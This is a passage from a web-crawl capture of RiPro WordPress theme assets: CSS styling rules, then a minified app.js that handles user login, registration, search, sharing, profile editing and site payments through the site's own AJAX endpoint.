    /*-webkit-box-shadow: 0 8px 10px rgba(187, 48, 57, .14);*/
    /* box-shadow: 0 8px 10px rgba(187, 48, 57, .14); */
    /* color: #fff; */
    background: -webkit-gradient(linear, left top, left bottom, from(#3db96d), to(#1b904e));
    /*background: linear-gradient(-180deg, #3db96d 0%, #1b904e 100%);*/
        background: linear-gradient(
-180deg
, #eb9f9f 0%, #ff0000f7 100%);
}

.btn-demo:hover {
    -webkit-transform: scale(0.95);
    -moz-transform: scale(0.95);
    -o-transform: scale(0.95);
    transform: scale(0.95);
    -webkit-box-shadow: 0 0px 0px rgba(32, 160, 255, .3);
    box-shadow: 0 0px 0px rgba(32, 160, 255, .3);
    background-color: #f1404b;
    color: #fff;
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

@media(max-width:768px) {
    .downinfo {
        display: block;
        width: 100%;
    }
    .shop-focus {
        padding: 30px 0 100px !important;
    }
    .article-box {
        width: 100%;
    }
    .article-info {
        padding: 10px 0 5px 10px;
    }
    .article-info .thumb {
        width: 97%;
    }
    .article-info .meta {
        width: 100%;
        padding-left: 10px;
        margin-top: 30px;
        margin-top: 30px;
    }
    .article-info img {
        height: auto;
        margin-bottom: 20px;
    }
    .article-info .des {
        text-align: center;
    }
    .meta ul.tagcc {
        display: block;
        background: #f6f6f6;
        padding: 5px;
        border-radius: 4px;
        margin-top: 30px;
    }
    .meta .btn-buy, .btn-demo {
        line-height: 24px;
        width: 100%;
    }
    .meta .serv {
        text-align: center;
    }
    .meta .serv>span {
        display: inline-block;
        width: 49%;
        padding: 0 1%;
    }

}

ul.tagcc {
    display: block;
    background: #f6f6f6;
    padding: 5px;
    border-radius: 4px;
    margin: 20px 0 0 0;
}

.tagcc li {
    padding: 5px 10px;
}

.meta .serv {
    padding: 0;
    list-style: none;
    font-size: 0;
    margin: 0;
}

.meta .serv li {
    display: inline-block;
    margin-right: 15px;
    padding: 10px 0;
    font-size: 14px;
    line-height: 1.4;
    text-align: left;
}

ul.serv li>i {
    color: #40a9ff;
    font-size: 20px;
    margin-right: 5px;
}

.dashicons, .dashicons-before:before {
    font-family: dashicons;
    display: inline-block;
    line-height: 1;
    font-weight: 400;
    font-style: normal;
    speak: none;
    text-decoration: inherit;
    text-transform: none;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 20px;
    height: 20px;
    font-size: 20px;
    vertical-align: top;
    text-align: center;
    transition: color .1s ease-in;
}

.dashicons-plugins-checked:before {
    content: "\f485";
}

.dashicons-shield:before {
    content: "\f332";
}

.dashicons-update-alt:before {
    content: "\f113";
}

.dashicons-cloud:before {
    content: "\f176";
}

.shengming {
    display: block;
    font-size: 14px;
    color: #929191;
}

.shengming p {
    padding: 10px;
    border-radius: 4px;
    background: #f6f6f6;
}

.dashicons-info:before {
    content: "\f348";
}

.clearfix:after, .clearfix:before, .container:after, .container:before {
    display: table-cell;
    content: "";
    line-height: 0;
}

.meta .tagcc, .meta .serv, .meta a {
    color: #555;
}

.zy h2 {
    margin: 5px;
    width: 80%;
    font-size: 20px;
}
@media(max-width:768px) {
.zy h2 {
    margin: 5px;
    width: 100%;
    font-size: 20px;
    text-align: center;
}
}
a.btn.btn-buy.down {
    color: #fff;
}

i.fa.fa-diamond {
    font-size: 14px;
}

i.fa.fa-user {
    color: #fff;
}

.tagcc li span {
    margin-right: 16px;
}

.ripro-dark ul.tagcc {
    background: #232425;
    color: #8c8c8c;
    font-size: 13px;
}

.ripro-dark .shengming p {
    background: #232425;
}

.ripro-dark .navbar .sub-menu {
    background-color: #2c2c2c;
}

.ripro-dark .meta .tagcc, .ripro-dark .meta .serv, .meta a {
    color: #fff;
}

.ripro-dark .btn-demo .fa-qq {
    color: #fff;
}

.home-filter--content .focusbox-title {
    padding-top: 200px;
}

/*single标题热度*/

.works-top .right {
    /* float: left; */
    /* width: 200px; */
    flex: 1;
    text-align: right;
    margin: 5px;
}

@media (max-width: 768px) {
    .works-top .right {
        /* float: left; */
        /* width: 200px; */
        display: none;
        flex: 1;
        text-align: right;
        margin: 5px;
    }
}

.works-top .hot {
    margin-right: 12px;
}

.works-top .hot i {
    font-size: 30px;
    color: #acbbc6;
    vertical-align: middle;
}

.icon-hot:before {
    content: "\e64f";
}

.works-top .hot .num {
    font-size: 30px;
    color: #acbbc6;
    font-weight: bold;
    font-style: italic;
    vertical-align: middle;
}

.works-top .hot .num strong {
    position: absolute;
    right: -4px;
    top: 0px;
    font-size: 22px;
}

i.wp.wp-huo {
    color: #F44336;
    font-style: italic;
}

.zy.works-top {
    border-radius: 5px 5px 0 0;
    display: flex;
}

.tabtst {
    overflow: hidden;
    width: 100%;
    height: 55px;
    cursor: pointer;
    /* border-bottom: 1px solid #535353;*/
    margin-bottom: 20px;
}

.tabtst li {
    float: left;
    padding: 0 20px;
    text-align: center;
    line-height: 53px;
    font-size: 18px;
    color: #ccc;
    list-style: none;
}

.tabtst li.on {
    border-bottom: 2px solid #40a9ff;
    color: #929191;
    line-height: 53px;
    font-weight: 700;
}

.zixun {
    margin-top: 10px;
    float: right;
}

.zixun p {
    float: right;
}

.zixun p .fuzhi {
    float: left;
    height: 30px;
    border: 0;
    background: #40a9ff;
    color: #fff;
    line-height: 30px;
    padding: 0 5px;
}

.buy .fa {
    margin-right: 10px;
}

.buy span {
    margin-left: 10px;
    color: #555;
}

a.howto {
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    animation: mymove 10s ease infinite;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: none;
    margin-left: 20px;
    border-radius: 13px;
    padding: 0 16px;
}

c {
    margin-left: 10px;
    color: #555;
    font-size: 20px;
}

.meta .price {
    color: #FFC107;
    font-size: 28px;
    margin-right: 5px;
    font-size: 20px;
}

.meta .ua {
    font-size: 28px;
    margin-right: 5px;
    font-size: 20px;
}

.meta .boosvip-abs {
    text-align: center;
    color: #fd721f;
    font-size: 14px;
}

.meta .boosvip-abs i, .meta .boosvip-abs a {
    font-size: 14px;
    color: #fd721f;
}

.boosvip-abs .fa {
    margin-left: 10px;
    margin-right: 0;
}

.col-sm-6, .col-sm-6, .col-md-9 {
    padding-bottom: unset;
}

.btn--block {
    width: unset !important;
}

.article-info ol, .article-info ul {
    list-style: none;
}

.type_icont_2 {
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    animation: mymove 10s ease infinite;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: none;
    margin-left: 20px;
}

.go-down {
    margin-top: 15px;
    line-height: 34px;
    width: 180px;
    margin-right: 5px;
    background-color: #40a9ff;
    color: #fff;
    -webkit-box-shadow: 0 8px 10px rgba(32, 160, 255, .3);
    box-shadow: 0 8px 10px rgba(32, 160, 255, .3);
}

.widget-pay .btn-buy, .widget-pay .btn--block, .widget-pay .go-down {
    width: 100% !important;
}

/*ver*/

.list-news {
    position: relative;
    border-color: rgba(135, 150, 165, 0.1);
    padding: 0;
    margin: 0;
}

.mb-n2, .my-n2 {
    margin-bottom: -.5rem!important;
}

.mt-n2, .my-n2 {
    margin-top: -.5rem!important;
}

.list-news-item {
    border-radius: 3px;
    position: relative;
    display: -ms-flexbox;
    display: flex;
}

.list-news-dot {
    position: relative;
    border-color: rgba(135, 150, 165, 0.1);
    padding: 0 .5rem;
}

.list-news-item.active .list-news-dot:before {
    border-color: #448EF6;
    box-shadow: 0 0 0px 4px rgba(19, 126, 255, 0.2);
}

.list-news-dot:before {
    border-color: rgba(31, 110, 212, 0.61);
}

.list-news-dot:before, .list-news-dot:after {
    content: '';
    position: absolute;
    border-color: inherit;
    border-width: 2px;
    border-style: solid;
    border-radius: 50%;
    width: 10px;
    height: 10px;
    top: 14px;
    left: 50%;
    transform: translateX(-50%);
}

.list-news-dot:after {
    width: 0;
    height: auto;
    top: 26px;
    bottom: -12px;
    border-right-width: 0;
    border-top-width: 0;
    border-bottom-width: 0;
    border-radius: 0;
}

.list-news-item:last-child .list-news-dot:after {
    display: none;
}

.list-news-content {
    padding: 0 0 1.5rem 1rem;
}

.text-xs {
    font-size: 0.75rem !important;
}

.text-sm {
    font-size: 0.875rem !important;
}

.pb-1, .py-1 {
    padding-bottom: .25rem!important;
}

.mt-2, .my-2 {
    margin-top: .5rem!important;
}



.collapse:not(.in) {
    display: none;
}

.collapse:not(.show) {
    display: none;
}

.show {
    display: block !important;
}

.text-secondary {
    font-size: 0.85em !important;
}

/*文章样式*/

.entry-content code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}

pre * {
    background: transparent !important;
}

.u-text-format h2 {
    font-size: 22px;
}

.u-text-format h3 {
    font-size: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.qumaw.com/wp-content/themes/ripro/assets/js/app.js?ver=5.9
body_size: 8710
content:

var body=jQuery("body"),st=0,lastSt=0,navText=['<i class="mdi mdi-chevron-left"></i>','<i class="mdi mdi-chevron-right"></i>'],iconspin='<i class="fa fa-spinner fa-spin"></i> ',iconcheck='<i class="fa fa-check"></i> ',iconwarning='<i class="fa fa-warning "></i> ',is_tencentcaptcha=!1;function open_signup_popup(){var e=$("#popup-signup"),t=e.html();Swal.fire({html:t,showConfirmButton:!1,width:340,padding:"0",focusConfirm:!1,onBeforeOpen:()=>{$(".swal2-container .swal2-input").remove(),$(".swal2-container .swal2-file").remove(),$(".swal2-container .swal2-range").remove(),$(".swal2-container .swal2-select").remove(),$(".swal2-container .swal2-radio").remove(),$(".swal2-container .swal2-checkbox").remove(),$(".swal2-container .swal2-textarea").remove(),$(".swal2-container .swal2-validation-message").remove(),e.empty()},onClose:()=>{e.html(t)}})}function ajax_getpost(){"use strict";$(".home-cat-nav-wrap ul li button").on("click",function(){var e=$(this),t=e.html();e.html(iconspin+t);var a=e.data("id");$.post(caozhuti.ajaxurl,{action:"ajax_getcat_post",paged:1,cat:a},function(n){e.parents(".site-main").find(".posts-wrapper").html(n),e.html(t),0==a?($(".infinite-scroll-action").show(),$(".navigation").show(),$(".numeric-pagination").show()):($(".infinite-scroll-action").hide(),$(".navigation").hide(),$(".numeric-pagination").hide())})})}function ajax_searc(){"use strict";$(".home_search_input").bind("input propertychange",function(e){var t=$(".home_search_input").val();t&&$.post(caozhuti.ajaxurl,{action:"ajax_search",text:t},function(e){var t=$(".home-search-results");if(0==e.length)t.empty().show().append("<li><strong>没有搜到相关内容，切换关键词试试。</strong></li>");else{t.empty().show();for(var a=0;a<e.length;a++)t.append('<li><a class="focus" target="_blank" href="'+e[a].url+'"><img class="" src="'+e[a].img+'"></a><h2><a target="_blank" href="'+e[a].url+'">'+e[a].title+"</a></h2></li>")}}),$(document).click(function(e){var t=$(".home-search-results");t.is(e.target)||0!==t.has(e.target).length||t.hide()})})}function signup_popup(){"use strict";$(".login-btn").on("click",function(e){e.preventDefault(),open_signup_popup()}),$(".must-log-in a").on("click",function(e){e.preventDefault(),open_signup_popup()}),$(".comment-reply-login").on("click",function(e){e.preventDefault(),open_signup_popup()}),$(document).on("click",".nav-tabs a",function(e){e.preventDefault();var t=$(this),a=t.data("toggle"),n=t.parent(),i=$(".tab-content #signup"),o=$(".tab-content #login");n.addClass("active"),n.siblings().removeClass("active"),"login"==a&&(o.addClass("active"),o.siblings().removeClass("active")),"signup"==a&&(i.addClass("active"),i.siblings().removeClass("active"))}),$(document).on("click",".go-login",function(e){var t=$(this),a=t.text();(t.html(iconspin+a),1==caozhuti.tencent_captcha.is)?new TencentCaptcha(caozhuti.tencent_captcha.appid,function(e){console.log(e),0===e.ret&&$.post(caozhuti.ajaxurl,{action:"tencentcaptcha",appid:caozhuti.tencent_captcha.appid,Ticket:e.ticket,Randstr:e.randstr},function(e){$.post(caozhuti.ajaxurl,{action:"user_login",username:$("input[name='username']").val(),password:$("input[name='password']").val(),rememberme:$("input[name='rememberme']").val()},function(e){1==e.status?(t.html(iconcheck+e.msg),setTimeout(function(){location.reload()},1e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a)},2e3))})})}).show():$.post(caozhuti.ajaxurl,{action:"user_login",username:$("input[name='username']").val(),password:$("input[name='password']").val(),rememberme:$("input[name='rememberme']").val()},function(e){1==e.status?(t.html(iconcheck+e.msg),setTimeout(function(){location.reload()},1e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a)},2e3))})}),$(document).on("click",".go-register",function(e){var t=$(this),a=t.text(),n=$("input[name='user_name']").val(),i=$("input[name='user_email']").val(),o=$("input[name='user_pass']").val(),s=$("input[name='user_pass2']").val(),r=$("input[name='captcha']").val();if(t.html(iconspin+a),!is_check_name(n))return t.html(iconwarning+"用户名格式错误"),setTimeout(function(){t.html(a)},2e3),!1;if(!is_check_mail(i))return t.html(iconwarning+"邮箱格式错误"),setTimeout(function(){t.html(a)},2e3),!1;if(!is_check_pass(o,s))return t.html(iconwarning+"两次密码输入不一致"),setTimeout(function(){t.html(a)},2e3),!1;1==caozhuti.tencent_captcha.is?new TencentCaptcha(caozhuti.tencent_captcha.appid,function(e){console.log(e.ret),0===e.ret&&$.post(caozhuti.ajaxurl,{action:"user_register",user_name:n,user_email:i,user_pass:o,user_pass2:s,captcha:r},function(e){1==e.status?(t.html(iconcheck+e.msg),setTimeout(function(){location.reload()},1e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a)},2e3))})}).show():$.post(caozhuti.ajaxurl,{action:"user_register",user_name:n,user_email:i,user_pass:o,user_pass2:s,captcha:r},function(e){1==e.status?(t.html(iconcheck+e.msg),setTimeout(function(){location.reload()},1e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a)},2e3))})}),$(document).on("click",".go-mpweixin",function(e){e.preventDefault();var t=$(this),a=t.html();if(t.html(iconspin),is_in_weixin())return window.location.href=t.attr("href"),!0;$.post(caozhuti.ajaxurl,{action:"get_mpweixin_qr"},function(e){if(1==e.status){t.parents(".tab-content").find("form").html('<p style="margin:0;">请使用微信扫码关注登录</p><img src="'+e.ticket_img+'">');var n=setInterval(function(){$.post(caozhuti.ajaxurl,{action:"check_mpweixin_qr",scene_id:e.scene_id},function(e){1==e.status&&(clearInterval(n),Swal.fire({type:"success",title:"扫码成功，即将刷新",showConfirmButton:!1,timer:1500,onClose:()=>{location.reload()}}))})},5e3)}else alert(e.ticket_img);t.html(a)})}),$(document).on("click",".bind-mpweixin",function(e){e.preventDefault();var t=$(this);t.html();if(is_in_weixin())return window.location.href=t.attr("href"),!0;Swal.fire({type:"warning",title:"请在微信内使用账号密码登录后进入个人中心绑定",showConfirmButton:!1,timer:1e4,onClose:()=>{}})})}function share_pop(){$('[etap="share"]').on("click",function(){if($(".article-content img:first").length)var e=$(".article-content img:first").attr("src");var t=document.URL,a=e,n=document.title||"",i=$('meta[name="description"]').length?$('meta[name="description"]').attr("content"):"",o=$(this),s="";switch(o.data("share")){case"qq":s="http://connect.qq.com/widget/shareqq/index.html?url="+t+"&desc="+i+"&summary="+n+"&site="+caozhuti.site_name+"&pics="+a;break;case"weibo":s="http://service.weibo.com/share/share.php?title="+n+"&url="+t+"&source=bookmark&pic="+a}o.attr("href")||o.attr("target")||o.attr("href",s).attr("target","_blank")}),$(".btn-bigger-cover").on("click",function(e){e.preventDefault();var t=$(this),a=t.html();t.html(iconspin),$.post(caozhuti.ajaxurl,{action:"get_bigger_img",id:t.data("id")},function(e){Swal.fire({html:e,showConfirmButton:!1,width:380,padding:0,background:"#fff",showCloseButton:!0,onBeforeOpen:()=>{setTimeout(function(){html2canvas(document.getElementById("poster-html"),{scale:2,useCORS:!0,scrollY:0,backgroundColor:null}).then(function(e){var t=e.toDataURL("image/png");jQuery(".poster-canvas").html('<img src="'+t+'">'),jQuery(".poster-html").remove(),jQuery(".poster-down").html(iconcheck+" 下载海报"),jQuery(".poster-down").attr("href",t)})},1e3)},onClose:()=>{t.html(a)}})})})}function userinit(){"use strict";$('[etap="submit_info"]').on("click",function(){var e=$(this),t=e.text(),a=$("input[name='email']").val(),n=$("input[name='nickname']").val(),i=$("input[name='user_avatar_type']:checked").val(),o=$("input[name='phone']").val(),s=$("input[name='qq']").val(),r=$("textarea[name='description']").val(),c=$("input[name='edit_email_cap']").val();e.html(iconspin+t),$.post(caozhuti.ajaxurl,{nickname:n,email:a,phone:o,qq:s,description:r,user_avatar_type:i,captcha:c,action:"edit_user_info"},function(a){"1"==a?(e.html(t),Swal.fire({type:"success",title:"修改成功",showConfirmButton:!1,timer:1500}),setTimeout(function(){location.reload()},1e3)):(e.html(t),swal.fire({type:"error",title:a}))})}),$("#addPic").change(function(e){var t=$(this).data("nonce"),a=e.currentTarget.files[0],n=new FormData;n.append("nonce",t),n.append("action","update_avatar_photo"),n.append("file",a);const i=Swal.mixin({toast:!0,showConfirmButton:!1,timer:3e3});$.ajax({url:caozhuti.ajaxurl,type:"POST",cache:!1,data:n,processData:!1,contentType:!1}).done(function(e){1==e.status?(i.fire({type:"success",title:e.msg}),setTimeout(function(){location.reload()},1e3)):i.fire({type:"error",title:e.msg})}).fail(function(e){i.fire({type:"error",title:"网络错误"})})}),$(".edit_email_cap").on("click",function(){var e=$(this),t=e.text(),a=$("input[name='email']").val();if(e.html(iconspin+t),!is_check_mail(a))return Swal.fire({type:"error",title:"邮箱格式错误"}),!1;$.post(caozhuti.ajaxurl,{action:"captcha_email",user_email:a},function(a){1==a.status?(e.html(t),Swal.fire({type:"success",title:a.msg,showConfirmButton:!1,timer:1500}),e.attr("disabled","true")):(e.html(t),Swal.fire({type:"error",title:a.msg}))})}),$(document).on("click",".go-captcha_email",function(e){var t=$(this),a=t.text(),n=$("input[name='user_email']").val();if(t.html(iconspin+a),t.attr("disabled","true"),!is_check_mail(n))return t.html(iconwarning+"邮箱错误"),setTimeout(function(){t.html(a),t.removeAttr("disabled")},3e3),!1;$.post(caozhuti.ajaxurl,{action:"captcha_email",user_email:n},function(e){1==e.status?(t.html(iconcheck+"发送成功"),setTimeout(function(){t.html(a)},3e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a),t.removeAttr("disabled")},3e3))})}),$(".unset-bind").on("click",function(){var e=$(this),t=e.text(),a=$(this).data("id");e.html(iconspin+t),Swal.fire({title:"确定解绑？",text:"解绑后需要重新绑定",type:"warning",showCancelButton:!0,confirmButtonText:"确定",cancelButtonText:"取消"}).then(n=>{n.value&&$.post(caozhuti.ajaxurl,{action:"unset_open_oauth",unsetid:a},function(a){1==a?(e.html(t),Swal.fire("解绑成功","","success"),setTimeout(function(){location.reload()},1e3)):(e.html(t),Swal.fire("解绑失败","","error"))})})}),$(".payvip-box .vip-info").on("click",function(){var e=$(this),t=e.data("id"),a=e.data("price");e.parents(".payvip-box").find(".vip-info").removeClass("active"),e.addClass("active"),$("input[name='pay_id']").val(t),$(".go-payvip").removeAttr("disabled"),$(".click-payvip").data("price",a)}),$(".go-payvip").on("click",function(){var e=$(this),t=$("input[name='pay_id']").val(),a=e.data("nonce"),n=e.html();e.html(iconspin+n),$.post(caozhuti.ajaxurl,{nonce:a,pay_id:t,action:"pay_vip"},function(t){"1"==t.status?(e.html(n),Swal.fire("",t.msg,"success").then(e=>{e.value&&location.reload()})):(e.html(n),Swal.fire("",t.msg,"warning"))})}),$("#charge_num").bind("input propertychange",function(e){var t=$("#rmbnum").data("rate"),a=$("#charge_num").val()/t;$("#rmbnum b").text(a),a>0?$(".go-charge").removeAttr("disabled"):$(".go-charge").attr("disabled","true")}),$(".amounts ul li").on("click",function(){var e=$("#rmbnum").data("rate");$(this).find("p").addClass("selected"),$(this).siblings($(".amounts ul li")).find("p").removeClass("selected");var t=$(this).data("price")/e;$("input[name='charge_num']").val($(this).data("price")),$("#rmbnum b").text(t),$(".go-charge").removeAttr("disabled")}),$(".go-cdk").on("click",function(){var e=$(this),t=$("input[name='cdkcode']").val(),a=e.data("nonce"),n=e.html();e.html(iconspin+n),Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"cdk_pay",cdkcode:t,nonce:a},function(t){1==t.status?(e.html(n),Swal.fire("",t.msg,"success").then(e=>{e.value&&location.reload()})):(e.html(n),Swal.fire("",t.msg,"error"))})}})}),$("input[name='pay_type']").change(function(){$(this);var e=$("#yuecz"),t=$("#kamidiv");3==$("input[name='pay_type']:checked").val()?(e.hide(),t.show(),$(".go-charge").attr("disabled","true")):(t.hide(),e.show(),$(".go-charge").removeAttr("disabled"))}),$(".go-charge").on("click",function(){var e=$(this),t=$("input[name='charge_num']").val(),a=$("input[name='pay_type']:checked").val(),n=e.data("nonce"),i=e.html();e.html(iconspin+i),Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"charge_pay",charge_num:t,pay_type:a,nonce:n},function(t){1==t.status?2==t.type?"h5"==t.qrcode?Swal.fire({title:"跳转到微信APP支付",text:"支付中切勿关闭此页面",type:"success",allowOutsideClick:!1,showCloseButton:!0,showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:"前往支付",cancelButtonText:"放弃"}).then(e=>{e.value&&(check_order_status(0,t.num),window.open(t.rurl))}):window.location.href=t.rurl:3==t.type?"undefined"==typeof WeixinJSBridge?document.addEventListener?document.addEventListener("WeixinJSBridgeReady",onBridgeReady,!1):document.attachEvent&&(document.attachEvent("WeixinJSBridgeReady",onBridgeReady),document.attachEvent("onWeixinJSBridgeReady",onBridgeReady)):(check_order_status(0,t.num),WeixinJSBridge.invoke("getBrandWCPayRequest",t.msg,function(e){e.err_msg,location.reload()})):(e.html(i),Swal.fire({html:t.msg,showConfirmButton:!1,width:300,padding:"0",background:"rgb(224, 224, 224)",allowOutsideClick:!1,showCloseButton:!0,animation:!0}),check_order_status(0,t.num)):(e.html(i),Swal.fire("",t.msg,"error"))})}})});var e=document.getElementById("refurl");if(e){var t,a=$("#refurl").data("clipboard-text");(t=new ClipboardJS(e)).on("success",function(e){Swal.mixin({toast:!0,showConfirmButton:!1,timer:3e3}).fire({type:"success",title:"解压密码复制成功："+a})}),t.on("error",function(e){Swal.mixin({toast:!0,showConfirmButton:!1}).fire({type:"error",title:"复制失败："+a})})}if($(".go-add_reflog").on("click",function(){var e=$(this),t=e.html(),a=$("input[name='refmoney']").val(),n=($("input[name='qr_weixin']").val(),$("input[name='qr_alipay']").val(),e.data("max")),i=e.data("nonce");return e.html(iconspin+t),a?a>n?(e.html(t),Swal.fire("","可提现金额不足","warning"),!1):void $.post(caozhuti.ajaxurl,{action:"add_reflog",money:a,nonce:i},function(a){1==a.status?(e.html(t),Swal.fire("",a.msg,"success").then(e=>{e.value&&location.reload()})):(e.html(t),Swal.fire("",a.msg,"warning"))}):(e.html(t),Swal.fire("","请输入提现金额","warning"),!1)}),$(".go-add_reflog2").on("click",function(){var e=$(this),t=e.html(),a=$("input[name='refmoney']").val(),n=($("input[name='qr_weixin']").val(),$("input[name='qr_alipay']").val(),e.data("max")),i=e.data("nonce");return e.html(iconspin+t),a?a>n?(e.html(t),Swal.fire("","可提现金额不足","warning"),!1):void $.post(caozhuti.ajaxurl,{action:"add_reflog2",money:a,nonce:i},function(a){1==a.status?(e.html(t),Swal.fire("",a.msg,"success").then(e=>{e.value&&location.reload()})):(e.html(t),Swal.fire("",a.msg,"warning"))}):(e.html(t),Swal.fire("","请输入提现金额","warning"),!1)}),$('[etap="submit_qr"]').on("click",function(){var e=$(this),t=e.html(),a=$("input[name='qr_alipay']").val(),n=$("input[name='qr_weixin']").val();return e.html(iconspin+t),""==a?(e.html(t),Swal.fire("","支付宝收款码不正确","warning"),!1):""==n?(e.html(t),Swal.fire("","微信收款码不正确","warning"),!1):void $.post(caozhuti.ajaxurl,{qr_alipay:a,qr_weixin:n,action:"edit_user_qr"},function(a){"1"==a?(e.html(t),Swal.fire("","保存成功","success").then(e=>{e.value&&location.reload()})):(e.html(t),Swal.fire("","上传失败","error"))})}),$(".go-repassword").on("click",function(e){e.preventDefault();var t=$(this),a=t.html(),n=$("input[name='password']").val(),i=$("input[name='new_password']").val(),o=$("input[name='re_password']").val();return t.html(iconspin+a),n&&i&&o?i!=o?(t.html(a),Swal.fire("","两次输入新密码不一致","warning"),!1):void $.post(caozhuti.ajaxurl,{password:n,new_password:i,re_password:o,action:"edit_repassword"},function(e){"1"==e?(t.html(a),Swal.fire("","修改成功","success").then(e=>{e.value&&location.reload()})):(t.html(a),Swal.fire("",e,"error"))}):(t.html(a),Swal.fire("","请输入完整密码","warning"),!1)}),$(document).on("click",'[etap="star"]',function(e){e.preventDefault();var t=$(this),a=t.html(),n=t.data("postid");t.html(iconspin),$.post(caozhuti.ajaxurl,{action:"fav_post",post_id:n},function(e){if(1==e.status){t.html(a),Swal.mixin({toast:!0,showConfirmButton:!1,timer:1e3}).fire({type:"success",title:e.msg}),t.attr("disabled","true"),t.toggleClass("ok")}else{t.html(a),Swal.mixin({toast:!0,showConfirmButton:!1,timer:2e3}).fire({type:"error",title:e.msg})}})}),$(".click-qiandao").on("click",function(){var e=$(this),t=e.html();e.html(iconspin+"签到中..."),$.post(caozhuti.ajaxurl,{action:"user_qiandao"},function(a){1==a.status?(e.html(t),Swal.fire(a.msg,"","success"),setTimeout(function(){location.reload()},1e3)):(e.html(t),Swal.fire(a.msg,"","warning"))})}),(t=new ClipboardJS(".cop-codecdk")).on("success",function(e){Swal.mixin({toast:!0,showConfirmButton:!1,timer:3e3}).fire({type:"success",title:"卡密复制成功"})}),t.on("error",function(e){Swal.mixin({toast:!0,showConfirmButton:!1}).fire({type:"error",title:"复制失败"})}),document.getElementById("editor")){$("select[name='cao_status']").change(function(){var e=$(this).val();"free"==e&&$(".hide1,.hide2,.hide3,.hide4,.hide5").hide(),"fee"==e&&($(".hide5").hide(),$(".hide1,.hide2,.hide3,.hide4").show()),"hide"==e&&($(".hide3,.hide4").hide(),$(".hide1,.hide2,.hide5").show())});var n=new(0,window.wangEditor)("#editor");n.customConfig.uploadImgServer=caozhuti.ajaxurl,n.customConfig.uploadImgMaxSize=2097152,n.customConfig.uploadImgParams={nonce:$(".go-write_post").data("nonce"),action:"update_img"},n.customConfig.uploadFileName="file",n.create(),n.txt.html($("#editor_c").html()),$("#editor_c").remove()}$(".go-write_post").on("click",function(e){e.preventDefault();var t=$(this),a=t.html(),i=$("input[name='post_title']").val(),o=($("#post_content_ifr").contents().find("#tinymce"),n.txt.html()),s=$("select[name='post_cat']").val(),r=$("select[name='cao_status']").val(),c=$("input[name='cao_price']").val(),l=$("textarea[name='post_excerpt']").val(),u=$("input[name='cao_vip_rate']").val(),d=$("input[name='cao_pwd']").val(),m=$("input[name='cao_downurl']").val(),h=t.data("status"),p=t.data("edit_id")?t.data("edit_id"):0;t.data("nonce");if(t.html(iconspin+a),i.length<6)return t.html(a),Swal.fire("","标题最低6个字符","warning"),!1;if(""==o)return t.html(a),Swal.fire("","请输入文章内容","warning"),!1;if("free"!=r){if(c<=0)return t.html(a),Swal.fire("","请输入正确价格（整数）","warning"),!1;if(u>1||u<0)return t.html(a),Swal.fire("","折扣区间必须是：0.1~1","warning"),!1}if("fee"==r&&m.length<5)return t.html(a),Swal.fire("","请输入下载地址","warning"),!1;console.log(l),$.post(caozhuti.ajaxurl,{post_title:i,post_content:o,post_excerpt:l,post_cat:s,cao_status:r,cao_price:c,cao_vip_rate:u,cao_pwd:d,cao_downurl:m,post_status:h,edit_id:p,action:"cao_write_post"},function(e){1==e.status?(t.html(a),Swal.fire({html:e.msg,type:"success"}).then(e=>{e.value&&location.reload()})):(t.html(a),Swal.fire("",e.msg,"warning"))})})}function to_pay_post(e,t,a,n,i){Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"go_post_pay",post_id:a,post_vid:i,pay_type:e,order_type:t,nonce:n},function(e){1==e.status?2==e.type?"h5"==e.qrcode?Swal.fire({title:"跳转到微信APP支付",text:"支付中切勿关闭此页面",type:"success",allowOutsideClick:!1,showCloseButton:!0,showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:"前往支付",cancelButtonText:"放弃"}).then(t=>{t.value&&(check_order_status(a,e.num),window.open(e.rurl))}):window.location.href=e.rurl:3==e.type?"undefined"==typeof WeixinJSBridge?document.addEventListener?document.addEventListener("WeixinJSBridgeReady",onBridgeReady,!1):document.attachEvent&&(document.attachEvent("WeixinJSBridgeReady",onBridgeReady),document.attachEvent("onWeixinJSBridgeReady",onBridgeReady)):WeixinJSBridge.invoke("getBrandWCPayRequest",e.msg,function(e){e.err_msg,location.reload()}):(Swal.fire({html:e.msg,showConfirmButton:!1,width:300,padding:"0",background:"rgb(224, 224, 224)",allowOutsideClick:!1,showCloseButton:!0,animation:!0,onClose:()=>{location.reload()}}),check_order_status(a,e.num)):Swal.fire("",e.msg,"error")})}})}function check_order_status(e,t){var a=setInterval(function(){$.post(caozhuti.ajaxurl,{action:"check_pay",num:t,post_id:e},function(e){1==e.status&&(clearInterval(a),Swal.fire({type:"success",title:e.msg,showConfirmButton:!1,timer:1500,onClose:()=>{location.reload()}}))})},3e3)}function 